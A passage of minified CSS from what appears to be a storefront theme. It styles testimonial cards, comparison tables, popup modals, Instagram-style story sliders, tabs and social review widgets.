2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name h3{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9remem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: 